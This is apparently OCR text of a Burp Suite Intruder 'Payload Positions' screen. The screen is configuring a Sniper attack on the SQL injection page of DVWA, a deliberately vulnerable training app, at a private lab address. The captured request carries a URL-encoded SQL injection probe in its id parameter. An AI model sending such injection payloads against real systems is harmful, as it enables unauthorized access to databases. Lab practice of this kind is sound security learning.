 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /dvwa/vulnerabilities/sqli/?id=%27%20and%20abc%20is%20null%20--%20&Submit=Submit HTTP/1.1
Host: 10.0.2.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=bef6b062bc8ab1b0baa95129b26c1a78
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh